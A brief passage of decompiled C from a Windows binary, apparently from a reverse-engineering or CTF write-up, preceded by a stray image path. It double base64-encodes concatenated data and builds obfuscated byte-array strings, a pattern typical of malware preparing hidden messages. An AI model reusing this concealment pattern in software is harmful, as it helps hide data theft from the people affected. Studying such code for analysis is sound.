 sVar2 = strlen(local_f8);
local_18 = base64_encode((longlong)local_f8,(int)sVar2);
__mingw_snprintf(local_1f8,0x100,"%s%s",local_88,local_18);
sVar2 = strlen(local_1f8);
local_20 = base64_encode((longlong)local_1f8,(int)sVar2);
local_1fd = 0x236c3836;
local_1f9 = 0;
builtin_strncpy(local_202,"1\x139\r",5);
local_218[0] = '\0';
local_218[1] = '8';
local_218[2] = '-';
local_218[3] = '<';
local_218[4] = '\x18';
local_218[5] = 'e';
local_218[6] = '\x1f';
local_218[7] = ':';
local_218[8] = '\f';
local_218[9] = '/';
local_218[10] = '\x1b';
local_218[0xb] = '\x1b';
local_218[0xc] = '\x05';
local_218[0xd] = '\x04';
local_218[0xe] = 'h';
local_218[0xf] = 'h';
local_218[0x10] = 0;
sVar2 = strlen((char *)&local_1fd);